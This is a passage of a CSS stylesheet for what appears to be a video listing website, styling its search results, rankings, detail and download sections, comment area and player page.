  display: block;
  font-size: 16px;
  line-height: 42px;
  color: #666;
  height: 42px;
  overflow: hidden;
  text-align: center;
}
.result_desc span {
  float: left;
  display: block;
  line-height: 42px;
  height: 42px;
  color: #666;
}
.result_desc a:hover {
  color: var(--theme-color);
}
.result_desc a.ak, .result_desc a.ak:link {
  width: 126px;
  text-align: center;
  margin-right: 20px;
  background-color: var(--theme-color);
  height: 42px;
  color: #333;
  font-size: 18px;
  line-height: 42px;
  border-radius: 5px;
}
.result_desc a.ak:hover, .result_desc a.ak:active {
  opacity: .8;
  text-decoration: none;
}
.result_desc a.as {
  padding: 0 10px;
  font-size: 15px;
}
.result_pannel {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 42px;
  line-height: 42px;
}
.result_pannel span {
  width: 50px;
  float: left;
}
.result_pannel a {
  height: 32px;
  width: 28px;
  display: block;
  float: left;
  padding: 0 1px 0 0;
}
.nullresult {
  width: 500px;
  height: 45px;
  overflow: hidden;
  background: url(../images/nofound.png) center no-repeat;
  font-size: 35px;
  color: #9B9B9B;
  margin: 0 auto;
  text-align: center;
  padding: 210px 0 0 0;
}
/*搜索页 底部推荐*/
.recommended {
  width: 100%;
  height: auto;
  overflow: hidden;
  margin: 30px auto;
  box-sizing: border-box;
}
.recommended * {
  box-sizing: border-box;
}
.recommended div {
  width: 45%;
  height: auto;
  overflow: hidden;
}
.recommended div h1 {
  border-bottom: 1px solid #f2f2f2;
}
.recommended div h1 span {
  line-height: 30px;
  font-size: 20px;
  padding-right: 8px;
  border-bottom: 3px solid var(--theme-color);
}
.recommended div ul {
  height: auto;
  overflow: hidden;
  margin-left: -5px;
  margin-right: -5px;
}
.recommended div ul li {
  height: auto;
  overflow: hidden;
  float: left;
  margin: 20px 0 0 0;
  width: 33.333333%;
  padding-left: 5px;
  padding-right: 5px;
}
.recommended div ul li a {
  display: block;
}
.recommended div ul li a.recommended_img {
  width: 100%;
  height: 0;
  padding-bottom: 133.333333%;
  position: relative;
  overflow: hidden;
}
.recommended div ul li a.recommended_img img, .recommended div ul li a.recommended_img div {
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  height: auto;
  min-height: 100%;
}
.recommended div ul li a.recommended_name {
  width: 100%;
  height: 25px;
  overflow: hidden;
  line-height: 25px;
  text-align: center;
}
/*最新更新*/
.nytitle {
  height: 36px;
  border-bottom: 1px solid #d9d9d9;
  line-height: 34px;
  color: #2a2a2a;
  font-size: 18px;
}
.art-right .nytitle:not(:first-child) {
  margin-top: 20px;
}
.nytitle h3 {
  border-bottom: 3px solid var(--theme-color);
  float: left;
  font-style: normal;
}
.nytitle .ny_title_tab li {
  float: left;
  padding: 0 10px;
}
.nytitle .ny_title_tab li a {
  float: left;
  font-size: 20px;
  padding: 0 5px;
}
.nytitle .ny_title_tab li a:hover, .nytitle .ny_title_tab li a.current {
  font-size: 20px;
  border-bottom: 3px solid var(--theme-color);
  color: var(--theme-color);
  text-decoration: none;
}
.zxgx .base_zxgx {
  width: 240px;
}
.zxgx .base_zxgx1 {
  width: 310px;
}
.zxgx .base_zxgx2 {
  width: 150px;
}
.zxgx .base_zxgx3 {
  width: 260px;
}
.zxgx .base_zxgx4 {
  width: 140px;
}
.zxgx .zxgx_list li {
  height: 48px;
  line-height: 48px;
  border-bottom: 1px solid #dfdfdf;
  color: #666666;
  font-size: 16px;
}
.zxgx .zxgx_list li span {
  height: 48px;
  overflow: hidden;
  display: inline-block;
  padding: 0 0 0 16px;
}
.zxgx .base_zxgx3 a {
  padding: 0 12px 0 0;
}
.zxgx .zxgx_list a {
  color: #202E31;
  font-size: 16px;
}
.zxgx .zxgx_list a:hover {
  color: var(--theme-color);
  font-size: 16px;
}
/*全部排行榜*/
.qbphb .left {
  width: 212px;
  overflow: hidden;
}
.qbphb .l_title {
  padding: 20px 0 0 0;
}
.qbphb .l_zt_list li {
  height: 136px;
  padding: 10px 0 0 0;
  position: relative;
}
.qbphb .l_zt_list li img {
  border: 1px solid #e7e7e7;
}
.qbphb .l_zt_list .wz, .qbphb .l_zt_list .maskbg {
  position: absolute;
  left: 1px;
  top: 115px;
  height: 30px;
  line-height: 30px;
  width: 210px;
}
.qbphb .l_zt_list .wz {
  text-align: center;
  overflow: hidden;
  color: #fff;
}
/*排行榜*/
.ny_phb {
  padding: 10px 0 0px 0;
}
.ny_phb li {
  height: 20px;
  line-height: 20px;
  padding: 0 0 10px 0;
  position: relative;
}
.ny_phb li i {
  background: #bbbbbb;
  width: 20px;
  height: 20px;
  font-style: normal;
  color: #fff;
  font-size: 14px;
  position: absolute;
  left: 0;
  top: 0;
  text-align: center;
}
.ny_phb li span {
  float: right;
  font-family: Arial;
  color: #12px;
  color: #a9a9a9;
}
.ny_phb li .num {
  background: #e13f3d;
}
.ny_phb li a {
  padding: 0 0 0 25px;
  width: 125px;
  height: 20px;
  overflow: hidden;
  display: block;
  line-height: 20px;
}
/*右边*/
.qbphb .right {
  width: 100%;
  overflow: hidden;
}
.nytitle ul.nytitle_type {
  float: right;
}
.nytitle ul.nytitle_type li {
  float: left;
}
.nytitle ul.nytitle_type li.on {
  border-bottom: 3px solid var(--theme-color);
}
.nytitle ul.nytitle_type li a {
  font-size: 16px;
  padding: 0 10px;
}
.nytitle ul.nytitle_type li a:hover, .nytitle ul.nytitle_type li.on a {
  color: var(--theme-color);
}
.qbphb .r_list {
  height: 186px;
  width: 100%;
}
.qbphb .r_list li {
  width: 23%;
  height: auto;
  float: left;
  margin: 0 2% 0 0;
  display: inline;
  border-bottom: 1px solid #e6e6e6;
  padding: 20px 0;
}
.qbphb .r_list .r_img {
  position: relative;
  width: 40%;
  float: left;
}
.qbphb .r_list .r_img .img_wrapper {}
.qbphb .r_list .r_img span {
  position: absolute;
  left: 0;
  top: 0;
  height: 25px;
  width: 25px;
  text-align: center;
  line-height: 25px;
  font-size: 14px;
  background: var(--theme-color);
  color: #202E31;
}
.qbphb .r_list p {
  float: left;
  width: 58%;
  padding: 0 0 0 2%;
  overflow: hidden;
}
.qbphb .r_list .name {
  height: 30px;
  line-height: 30px;
}
.qbphb .r_list .name a {
  font-size: 18px;
}
.qbphb .r_list .zy {
  color: #666;
  height: 44px;
  line-height: 22px;
}
.qbphb .r_list .dy {
  color: #666;
  height: 22px;
  line-height: 22px;
}
.qbphb .r_list .zy span, .qbphb .r_list .dy span {
  padding: 0 8px 0 0;
  color: #333;
}
.qbphb .r_list1 {
  width: 100%;
  font-weight: bold;
  color: #666;
  font-size: 12px;
  padding: 0 0 15px 0;
}
.qbphb .r_list1 li {
  height: 36px;
  line-height: 36px;
  border-bottom: 1px solid #e6e6e6;
  width: 23%;
  float: left;
  margin: 0 2% 0 0;
  display: inline;
  position: relative;
}
.qbphb .r_list1 span {
  display: block;
  float: right;
  text-align: center;
  line-height: 20px;
  margin-top: 5px;
  color: var(--theme-color); /*background: var(--theme-color);*/
  border-radius: 3px;
  font-size: 12px;
  font-weight: bold;
}
.qbphb .r_list1 .num {
  background-position: 0 -348px;
}
.qbphb .r_list1 .num1 {
  background-position: 0 -373px;
}
.qbphb .r_list1 .num2 {
  background-position: 0 -400px;
}
.qbphb .r_list1 a {
  display: block;
  width: 208px;
  overflow: hidden;
  height: 36px;
  position: absolute;
  left: 26px;
  top: 0;
  font-weight: normal;
  font-size: 14px;
}
/*滚动条*/
.scroll-bar {
  position: relative;
  overflow-y: auto;
  overflow-x: hidden;
  scrollbar-3dlight-color: #3f3f3f;
  scrollbar-highlight-color: #3f3f3f;
  scrollbar-arrow-color: #999;
  scrollbar-shadow-color: #3f3f3f;
  scrollbar-darkshadow-color: #3f3f3f;
  scrollbar-base-color: #3f3f3f;
  scrollbar-track-color: #1f1f1f
}
.scroll-bar::-webkit-scrollbar {
  width: 10px;
  height: 10px
}
.scroll-bar::-webkit-scrollbar-track:vertical {
  background-color: #1f1f1f
}
.scroll-bar::-webkit-scrollbar-track-piece {
  background-color: transparent
}
.scroll-bar::-webkit-scrollbar-thumb:vertical {
  background-color: #3f3f3f
}
/*黑色头部面包屑*/
.mbx_bg {
  height: 45px;
  line-height: 45px;
  padding: 50px 0 0 0;
}
.mbx_bg .mbx_box {
  width: 1200px;
  margin: 0 auto;
}
.mbx_bg .mbx_left span {
  padding: 0 8px;
}
.mbx_bg .mbx_right li {
  float: left;
}
.mbx_bg .mbx_right a {
  font-size: 16px;
  padding: 0 15px;
  display: block;
  float: left;
}
.mbx_bg .mbx_right a.on {
  background: #fff;
  border-left: 1px solid #eaeaea;
  border-right: 1px solid #eaeaea;
  color: var(--theme-color);
}
.mbx_bg .mbx_right a:hover {
  color: var(--theme-color);
  text-decoration: none;
}
/*内容页主体*/
.content .left {
  width: 870px;
  overflow: hidden;
}
.content .con_c1 { /* height:306px;*/
  position: relative;
}
.content .con_c1 .leftimg {
  float: left;
  width: 230px;
  /*  height:320px;*/
}
.content .con_c1 .leftimg .img_wrapper {
  height: 0;
}
.content .con_c1 .leftimg.actor .img_wrapper {
  padding-bottom: 100%;
  border-radius: 50%;
}
.content .con_c1 .con_xinxi {
  float: left;
  width: 600px;
  padding-left: 20px;
  font-size: 12px;
}
.content .con_c1 .con_xinxi.actor {
  width: 100%;
  float: none;
}
.content .con_c1 .con_xinxi .actor-info {
  overflow: hidden;
}
.content .con_c1 .con_xinxi .actor-info * {
  font-style: normal;
  color: #333;
}
.content .con_c1 .con_xinxi .actor-info i {
  display: block;
  width: 33.3333%;
  float: left;
}
.content .con_c1 .con_xinxi .actor-title {
  position: absolute;
  z-index: 0;
  left: 270px;
  top: 40%;
  transform: translateY(-50%);
}
.content .con_c1 .con_xinxi .actor-title p {
  font-size: 16px;
}
.content .con_c1 .con_xinxi a:hover {}
.content .con_c1 p em, .content .con_c1 .con_xinxi i em, .content .con_c1 .yplx_c3 em {
  width: 14px;
  margin-right: 4px;
}
.content .con_c1 .con_name {
  height: 34px;
  line-height: 24px;
  width: 600px;
  overflow: hidden;
}
.content .con_c1 h1 {
  font-size: 24px;
  color: #333;
  float: left;
  padding: 0 0 10px 0;
  height: 30px;
}
.content .con_c1 .con_nav {
  padding: 0 0 0 20px;
  color: #B0B0B0;
  display: block;
  height: 34px;
  line-height: 34px;
  overflow: hidden;
  float: left;
}
.content .con_c1 .bof_time {
  float: right;
  height: 34px;
  line-height: 34px;
  padding: 0 51px 0 0;
}
.content .con_c1 h1 a, .content .con_c1 h1 a:hover span {
  font-size: 24px;
}
.content .con_c1 p {
  overflow: hidden;
  line-height: 30px;
  width: 100%;
  font-size: 14px;
}
.content .con_c1 p span, .content .con_c1 .yplx_c3 span {
  color: #333;
}
.content .con_c1 .con_xinxi .actor-title p a:hover span {
  color: var(--theme-color);
}
.content .con_c1 .dy, .content .con_c1 .zy {
  color: #666;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.content .con_c1 .zy a, .content .con_c1 .dy a, .content .con_c1 .yplx_c1 a {
  padding: 0 8px 0 0;
}
.content .yplx_c1 i, .content .yplx_c2 i {
  display: inline-block;
  font-style: normal;
  color: #666;
}
.content .yplx_c1 i {
  width: 33.33%;
  height: 30px;
  overflow: hidden;
  display: inline-block;
  float: left;
}
.content .yplx_c2 i {
  width: 120px;
}
.content .yplx_c2 .yplx_time {
  width: 240px;
}
.content .con_c1 .green {
  color: #00ab00;
}
.content .con_c1 .imdb {
  color: #ffa600;
}
.content .con_c1 .yplx_c3 {
  overflow: hidden;
  line-height: 24px;
  width: 100%;
  position: relative;
  color: #202E31;
  font-size: 14px;
}
.content .con_c1 .yplx_c3 a {
  position: absolute;
  bottom: 0;
  right: 0;
  display: block;
  width: 50px;
  height: 24px;
  text-align: right;
}
.content .con_c1 .yplx_c3 a:hover {
  font-size: 14px;
}
.content .con_c1 .yplx_search {
  height: 42px;
  padding: 13px 0;
}
.content .con_c1 .yplx_c4 {
  height: 30px;
  line-height: 30px;
}
.content .con_c1 .yplx_c4 .num_bg {
  background: url(../images/phb.png) no-repeat;
  color: #9999a8;
  padding: 0 20px 0 20px;
  display: block;
  float: left;
}
.content .con_c1 .yplx_c4 a:hover {
  color: #da1e2e;
  text-decoration: none;
}
.content .con_c1 .yplx_c4 .num {
  background-position: 0 -502px;
}
.content .con_c1 .yplx_c4 a.num:hover {
  background-position: 0 -530px;
}
.content .con_c1 .yplx_c4 .num1 {
  background-position: 0 -555px;
}
.content .con_c1 .yplx_c4 a.num1:hover {
  background-position: 0 -583px;
}
.content .con_c1 .yplx_c4 .num2 {
  background-position: 0 -612px;
}
.content .con_c1 .yplx_c4 .fx {
  display: inline-block;
  float: left;
}
.content .con_c1 .yplx_pf {
  position: absolute;
  right: 0;
  top: 0;
  width: 180px;
  height: 50px;
  line-height: 20px;
}
.content .con_c1 .yplx_pf .yplx_xx {
  padding: 0 8px 0 0;
}
.content .con_c1 .yplx_pf label {
  height: 30px;
}
.content .con_c1 .yplx_pf label span {
  height: 20px;
  line-height: 20px;
  font-size: 20px;
  color: #da1e2e;
}
.content .con_c1 .yplx_c5 {
  font-size: 12px;
  color: #999999;
  height: 20px;
  line-height: 20px;
}
.content .con_c2title {
  padding: 20px 0 0 0;
}
.playlist-notice, .download-list {
  padding: 0 10px;
  border: 1px dashed var(--theme-color);
  background-color: #fff;
  margin-left: 10px;
  margin-right: 10px;
  margin-top: 10px;
  margin-bottom: 10px;
  width: 815px;
  color: #888;
}
.download-box {
  max-height: 240px;
  overflow-y: auto;
}
.download-box-border {
  box-shadow: 10px 10px 10px 10px rgba(0, 0, 0, .7)
}
.playlist-notice p {
  line-height: 3;
  border-bottom: 1px dashed #ddd;
}
.playlist-notice p:last-child {
  border: none;
}
.playlist-notice p span {
  position: static;
  color: var(--theme-color);
  background: none;
}
.playlist-notice p span.detail-group-tip {
  float: right;
  color: #f00;
  visibility: hidden;
}
.playlist-notice p span.detail-group-tip.gt10 {
  visibility: visible;
}
.playlist-notice p span.detail-group-tip .fa {
  font-size: 14px;
}
.playlist-notice p a, .playlist-notice p a:hover {
  color: #f00;
  font-size: 12px;
  margin-right: 10px;
}
.playlist-notice p a.playlist-order-desc {
  color: #008000;
}
.con_juji_bg {
  background: #f3f3f3;
  border: 1px solid #e3e3e3;
  border-top: none;
  padding: 15px 0 30px 5px;
  color: #dadada;
  font-size: 12px;
}
.con_fenji {
  height: 180px;
  overflow-y: auto;
}
.con_juji_bg .con_c2_title li, .content .con_fjjq li {
  display: block;
  float: left;
  padding: 0 10px;
  width: auto;
}
.con_juji_bg .con_c2_title a, .content .con_fjjq a {
  display: block;
  display: inline;
  float: left;
  height: 26px;
  line-height: 26px;
  padding: 0 10px;
  font-size: 14px;
}
.con_juji_bg .con_c2_title span, .content .con_fjjq span {
  display: block;
  float: left;
  line-height: 26px;
}
.con_juji_bg .con_c2_title span:last-of-type {
  display: none;
}
.con_juji_bg .con_c2_title a:hover, .con_juji_bg .con_c2_title a.current, .content .con_fjjq a:hover, .content .con_fjjq a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  text-decoration: none;
}
.con_juji_bg .con_c2_list {
  padding: 0;
  overflow: hidden;
  margin-right: 10px;
  background-color: #fff;
  /* border: 1px dashed var(--theme-color);*/
  width: 837px;
  margin-left: 10px;
  padding-top: 10px;
}
.con_juji_bg .con_c2_list::-webkit-scrollbar, .download-list .download-box::-webkit-scrollbar {
  width: 6px;
  height: 1px;
}
.con_juji_bg .con_c2_list::-webkit-scrollbar-thumb, .download-list .download-box::-webkit-scrollbar-thumb {
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  background: var(--theme-color);
}
.con_juji_bg .con_c2_list::-webkit-scrollbar-track, .download-list .download-box::-webkit-scrollbar-track { /*滚动条里面轨道*/
  -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  border-radius: 10px;
  background: #FFFFFF;
}
.con_juji_bg .con_c2_list.con_zy li {
  width: 410px;
  height: 38px;
  padding: 0 10px 0 0;
}
.con_juji_bg .con_c2_list.con_zy li a {
  width: 400px;
  text-align: left;
  padding: 0 0 0 10px;
}
.more-content {
  margin-top: 20px;
}
.more-source {
  position: absolute;
  right: 0;
}
.con_juji_bg .con_c2_list li {
  width: 156px;
  height: 38px;
  text-align: center;
  font-size: 14px;
  color: #333;
  float: left;
  margin: 0 0 10px 10px;
  line-height: 38px;
  display: inline;
  position: relative;
}
.con_juji_bg .con_c2_list li.show-new-icon::after {
  content: 'new';
  display: block;
  font-size: 8px;
  background-color: #f00;
  color: #fff;
  height: 15px;
  line-height: 12px;
  text-align: center;
  width: 30px;
  position: absolute;
  left: 0;
  top: 0;
}
.con_juji_bg .con_c2_list li.show-new-icon::before {
  content: '';
  display: block;
  height: 8px;
  background-color: #f00;
  width: 8px;
  position: absolute;
  left: 2px;
  top: 8px;
  transform: rotate(-45deg);
}
.con_juji_bg .con_c2_list li a {
  background: #fff;
  border: 1px solid #e1e1e1;
  width: 150px;
  height: 36px;
  float: left;
  border-radius: 2px;
  overflow: hidden;
}
.con_juji_bg .con_c2_list li.auto-width {
  width: auto;
}
.con_juji_bg .con_c2_list li.auto-width a {
  width: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.con_juji_bg .con_c2_list li a.active, .con_juji_bg .con_c2_list li a:hover {
  background-color: var(--theme-color);
  color: #fff;
  text-decoration: none;
}
.con_juji_bg .con_c2_list li a.active:hover {
  color: #fff;
}
.con_juji_bg .con_c2_list span {
  background: url(../images/phb.png) no-repeat;
  position: absolute;
  right: 3px;
  top: -8px;
  width: 16px;
  height: 17px;
}
.con_juji_bg .con_c2_list .con_c2_btn {
  background-position: 0 -657px;
}
.con_juji_bg .con_c2_list .con_c2_btn1 {
  background-position: 0 -694px;
}
.content .con_c3 .nytitle {
  padding: 20px 0 0 0;
}
.content .con_c3 .nytitle .ny_title_tab li a {
  font-size: 20px;
}
.content .con_c3 .nytitle .ny_title_tab li a.current, .content .con_c3 .nytitle .ny_title_tab li a:hover {
  border-bottom: 3px solid var(--theme-color);
  color: #202E31;
  font-size: 20px;
}
.content .ny_title_tab li, .jzhb .ny_title_tab li {
  padding: 0 10px 0 0;
}
.content .ny_title_tab span, .jzhb .ny_title_tab span {
  display: block;
  float: left;
  color: #E0E0E0;
  padding: 0 10px 0 0;
}
.content .con_c3_tab {
  height: 202px;
  padding: 20px 0 0 0;
  width: 885px;
  position: relative;
}
.content .con_c3_tab img {
  max-width: 202px;
  _width: expression(this.width > 202 ? "202px":this.width);
}
.content .con_c3_tab .con_c3_more {
  position: absolute;
  top: -25px;
  right: 20px;
  font-size: 14px;
  background: url(../images/ico_more.png) left 3px no-repeat;
  padding: 0 0 0 17px;
}
.content .con_c3_tab .con_c3_more a, .content .con_c3_tab .con_c3_more a:hover {
  font-size: 14px;
  color: var(--theme-color);
}
.content .con_c3_list li {
  float: left;
  width: 202px;
  height: 202px;
  padding: 0 15px 0 0;
}
.content .con_c3_list li p {
  float: left;
}
.content .con_c3_list1 li {
  border-bottom: 1px dashed #edecec;
  width: 550px;
  float: left;
  height: 42px;
  line-height: 42px;
  color: #686767;
  font-size: 18px;
  position: relative;
  margin: 0 30px 0 0;
  display: inline;
}
.content .con_c3_list1 a, .content .con_c3_list1 a {
  color: #686767;
  font-size: 18px;
}
.content .con_c3_list1 span, .content .con_ztq_list1 span {
  background: url(../images/phb.png) no-repeat 0 -760px;
  display: inline-block;
  width: 24px;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
}
.content .con_c3_list1 a:hover, .content .con_ztq_list1 a:hover {
  color: #e13f3d;
  font-size: 18px;
}
.content .con_c3_list1 a:hover span, .content .con_ztq_list1 a:hover span {
  background: url(../images/phb.png) no-repeat 0 -805px;
}
.content .detail-banner-wrapper {
  margin-top: 20px;
}
#content {
  padding: 10px 0;
  line-height: 1.6;
}
.download-list {
  font-size: 14px;
}
.download-list li {
  overflow: hidden;
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 30px;
  border-bottom: 1px solid #eee;
}
.download-item-name {
  display: block;
  width: 150px;
  float: left;
  cursor: pointer;
  line-height: 30px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.download-item-name input {
  display: none;
}
.download-item-name i {
  font-size: 18px;
  width: 20px;
}
.download-item-name .fa-check-square-o, .download-item-name input:checked + .fa-square-o {
  display: none;
}
.download-item-name input:checked + .fa-square-o + .fa-check-square-o {
  display: inline-block;
}
.download-item-link {
  width: 480px;
  float: left;
  position: relative;
}
.download-item-link-cover {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.download-item-link input {
  width: 100%;
  border-radius: 3px;
  background-color: #f0f0f0;
  text-indent: 10px;
  line-height: 30px;
  height: 30px;
  color: #666;
}
.download-item-link textarea {
  width: 0px;
  height: 0px;
}
.download-item-link a {
  color: #666;
  text-decoration: underline;
}
.download-item-link a:hover {
  color: #f60;
}
.download-item-buttons {
  width: 170px;
  float: right;
  text-align: right;
}
.download-item-buttons a {
  display: inline-block;
  line-height: 30px;
  padding-left: 5px;
  padding-right: 5px;
  margin-right: 5px;
  background-color: var(--theme-color);
  color: #fff;
  border-radius: 3px;
}
.download-item-buttons a.download-xunlei, .download-item-buttons a.download-xunlei-all {
  background-color: #2295ed;
}
.download-item-buttons a.download-copy, .download-item-buttons a.download-copy-all {
  background-color: #008000;
}
.download-item-buttons a:hover {
  background-color: #f60;
  text-decoration: none;
}
.download-item-bottom .download-item-link {
  width: 380px;
}
.download-item-bottom .download-item-buttons {
  width: 250px;
}
.content .right {
  width: 300px;
  /*padding: 20px 0 0 0;*/
  overflow: hidden;
}
.content .right .ad {
  /*height: 278px;*/
  padding: 0;
}
.con_list_img {
  width: 325px;
}
.con_list_img li {
  height: 130px;
  width: 84px;
  float: left;
  padding: 20px 24px 0 0;
}
.con_list_img li a div {
  width: 84px;
}
.con_list_img p {
  width: 84px;
  overflow: hidden;
}
.con_list_img .name {
  height: 30px;
  line-height: 30px;
}
.con_list_img .ms {
  color: #888;
  height: 18px;
  line-height: 18px;
  font-size: 12px;
}
.con_list_news {
  padding: 10px 0 0 0;
}
.con_list_news li {
  position: relative;
  *zoom: 1;
  display: block;
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  height: 30px;
  line-height: 30px;
}
.con_list_news a {
  font-size: 14px;
}
.con_list_news .dot {
  position: relative;
  width: 3px;
  height: 3px;
  background-color: #959595;
  top: -3px;
  margin-right: 5px;
  display: inline-block;
  line-height: 0;
  font-size: 0;
  overflow: hidden;
  letter-spacing: normal;
}
.con_list_phb {
  width: 300px;
  padding: 15px 0 0 0;
}
.con_list_phb .more {
  float: right;
  font-size: 14px;
  margin-top: 10px;
  width: auto;
  color: #202E31;
}
.con_list_phb .list_one {
  height: 125px;
  width: 300px;
  overflow: hidden;
  position: relative;
}
.con_list_phb .list_one .list-no1-pic {
  width: 90px;
  height: 120px;
  float: left;
}
.con_list_phb .list_one span {
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  background: var(--theme-color);
  display: block;
  color: #202E31;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
}
.con_list_phb li {
  display: block;
  width: 300px;
  height: 20px;
  margin-bottom: 10px;
  *margin-bottom: 6px;
  _margin-bottom: 6px;
  position: relative;
}
.con_list_phb .list_no1_con {
  float: right;
  width: 200px;
}
.con_list_phb .no1_tv_title {
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  width: 200px;
  display: block;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.con_list_phb .top_desc {
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  color: #a9a9a9;
  font-size: 12px;
  width: 200px;
}
.con_list_phb .pview {
  height: 24px;
  line-height: 24px;
  width: 200px;
  overflow: hidden;
  color: #666;
  font-size: 12px;
}
.con_list_phb .top_btn {
  height: 30px;
  width: 80px;
  line-height: 30px;
  text-align: center;
  overflow: hidden;
  background: var(--theme-color);
  color: #202E31;
  display: inline-block;
  top: 90px;
  left: 100px;
}
.con_list_phb i {
  position: absolute;
  width: 20px;
  height: 20px;
  background: #bbbbbb;
  display: block;
  text-align: center;
  line-height: 20px;
  color: #fff;
  left: 0;
  top: 0;
  font-style: normal;
}
.con_list_phb .active {
  background: var(--theme-color);
  color: #202E31;
}
.con_list_phb span {
  float: right;
  font-size: 12px;
  color: #a9a9a9;
  font-family: Arial;
}
.con_list_phb .list_two a {
  padding: 0 0 0 30px;
  width: 160px;
  overflow: hidden;
  height: 20px;
  display: block;
}
/*评论*/
.con_c4 .all_Comments {
  position: relative;
}
.con_c4 .comment_yp {
  background: url(../images/ico_edit.png) left 3px no-repeat;
  position: absolute;
  right: 0;
  top: -30px;
  padding: 0 0 0 20px;
}
.con_c4 .np_width {
  width: 820px;
}
.comment_list .np_post {
  position: relative;
  padding-left: 50px;
  vertical-align: top;
  border-bottom: solid 1px #DDD;
}
.np_avatar {
  width: 40px;
  height: 40px;
  border-radius: 20px;
  position: absolute;
  top: 20px;
  left: 0;
}
.np_post_header {
  overflow: hidden;
  font-size: 12px;
  height: 20px;
  line-height: 20px;
  padding: 15px 0 0px 0;
}
.np_post_header.taici_info {
  width: 30%;
  height: auto;
  overflow: hidden;
  float: right;
}
.np_post_header .np_user {
  font-weight: bold;
  font-size: 14px;
}
.np_post_header .n_time {
  padding: 0 0 0 20px;
  color: #adadad;
}
.np_post_content {
  overflow: hidden;
  margin-top: 6px;
  font-size: 14px;
  line-height: 24px;
  word-break: break-all;
  color: #4B4B4B;
}
.np_post_content.taici_info {
  width: 60%;
  height: auto;
  overflow: hidden;
  float: left;
}
.np_post_footer {
  margin-top: 3px;
  line-height: 22px;
  overflow: hidden;
}
.np_post_footer .np_btn {
  color: #999;
  font-size: 14px;
  display: inline-block;
  padding-right: 30px;
}
.np_post_footer .np_btn .digg_num {
  color: #f00;
}
.np_post_footer .np_btn.comment-report {
  float: right;
  padding-right: 10px;
}
.cmt_form_reply {
  display: none;
  padding-top: 10px;
}
.comment-reply-open i {
  transform: rotateX(180deg)
}
.np_reply {
  padding: 20px 0 0 0;
}
.np_reply .comment_list h3 {
  line-height: 80px;
  font-size: 14px;
  color: #999;
}
.np_reply_box_content {
  border: 1px solid #ddd;
  height: 60px;
  padding: 10px;
  overflow: hidden;
  position: relative;
}
.np_reply .top_textarea {
  width: 100%;
  height: 50px;
  border: 0;
  outline: none;
  resize: none;
  display: inline-block;
  font-size: 14px
}
.np_reply .nytitle {
  margin-bottom: 10px;
}
.np_reply .np_title {
  font-size: 20px;
  font-weight: 100;
  margin-bottom: 5px;
  line-height: 25px;
  height: 25px;
}
.np_reply .np_title a {
  font-size: 13px;
  float: right;
}
.np_reply .np_title strong {
  float: left;
  font-weight: normal;
}
.np_reply .np_title span {
  float: left;
  font-size: 13px;
  margin-left: 10px;
  color: #c2c0c0
}
.np_reply .np_title span a:hover {
  color: #df7070
}
.np_reply .np_title span a {
  color: #c2c0c0;
  font-size: 13px;
  float: none
}
.np_reply_box_footer {
  border: 1px solid #ddd;
  border-top: none;
  height: 40px;
  line-height: 40px;
  padding: 0 0 0 20px;
}
.np_reply_box_footer .cmt_text {
  width: 130px;
  border: 1px solid #D0D0D0;
  margin: 0 0 2px 5px;
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 10px;
  color: #666;
  display: inline-block;
  vertical-align: middle;
}
.np_reply_box_footer .comment-verify-img {
  height: 30px;
  width: auto;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 2px;
  margin-left: 10px;
}
.np_reply_box_footer a {
  background: url(../images/phb.png) no-repeat;
  padding: 0 20px 0 30px;
}
.np_reply_box_footer .np_wb {
  background-position: 0 -850px;
}
.np_reply_box_footer .np_qq {
  background-position: 0 -882px;
}
.np_reply_box_footer .np_yk {
  background-position: 0 -914px;
}
.np_reply_box_footer .np_buttom {
  height: 40px;
  background: var(--theme-color);
  width: 100px;
  font-size: 22px;
  color: #202E31;
  line-height: 40px;
  text-align: center;
  cursor: pointer;
}
/*播放页*/
.bofbg {
  height: 676px;
  background: #181818;
  margin: 50px 0 0 0;
}
.bof_con {
  padding-top: 0;
}
.bof_con .bof_top {
  background: #1f1f1f;
}
.bof_con .bof_top .left {
  background: #080808;
  height: 675px;
  width: 915px;
  padding-right: 4px;
  position: relative;
}
.bof_con .bof_top.player-open .left {
  width: 100%;
  background-size: cover;
}
.bof_con .bof_top .bof_mbx {
  left: 20px;
  top: 0px;
  color: #595959;
  position: absolute;
  width: 850px;
}
.bof_con .bof_top .bof_mbx a:hover {
  color: #fff;
}
/*.bof_con .bof_top .left ul {
  float: left;
  width: 500px;
  padding: 0 0 0 10px;
}
.bof_con .bof_top .left li {
  width: 150px;
  height: 131px;
  float: left;
  position: relative;
  padding: 0 10px 10px 0;
}
.bof_con .bof_top .left li a {
  width: 150px;
  height: 131px;
  display: block;
  float: left;
}*/
.bof_con .bof_top .maskbg, .bof_con .bof_top .wz {
  top: 105px;
  height: 26px;
  left: 0;
  line-height: 26px;
  color: #fff;
  width: 140px;
  padding: 0 0 0 10px;
  position: absolute;
}
.bof_con .bof_top .right {
  width: 281px;
}
.bof_con .bof_top.player-open .right {
  display: none;
}
.bof_con .bof_top .right .r_bof_title {
  height: 39px;
  line-height: 39px;
  padding: 0 0 0 20px;
  overflow: hidden;
  background-color: #202e31;
}
.bof_con .bof_top .right .r_bof_title li {
  float: left;
  text-align: center;
  padding: 6px 0 0 0;
  color: #ccc;
}
.bof_con .bof_top .right .r_bof_title a {
  color: #ccc;
  padding-left: 10px;
  padding-right: 10px;
}
.bof_con .bof_top .right .r_bof_title a:hover {
  color: #fff;
  text-decoration: none;
}
.bof_con .bof_top .right .r_bof_title a.current {
  background: #1f1f1f;
  height: 32px;
  display: block;
